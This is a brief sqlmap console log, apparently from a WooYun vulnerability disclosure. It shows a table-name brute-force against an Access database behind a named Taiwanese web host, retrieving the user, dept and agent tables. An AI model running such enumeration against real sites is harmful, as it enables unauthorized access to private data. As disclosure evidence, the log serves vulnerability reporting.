 do you want to use common table existence check? [Y/n/q]
[10:05:29] [INFO] checking table existence using items from 'C:\Users\sherlock\D
esktop\sqlmapproject-sqlmap-b212321\txt\common-tables.txt'
[10:05:29] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[10:05:30] [WARNING] running in a single-thread mode. This could take a while
[10:05:31] [INFO] tried 2/3137 items (0%)
[10:05:31] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://report.tna.com.tw:80/report/flowindex.asp'.
Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data
to a new location? [y/N]
[10:05:33] [INFO] heuristics detected web page charset 'GB2312'
[10:05:33] [INFO] retrieved: user
[10:05:46] [INFO] retrieved: dept
[10:08:14] [INFO] retrieved: agent
Database: Microsoft_Access_masterdb
[3 tables]
+-------+
| user  |
| agent |
| dept  |
+-------+
www.wooyun.org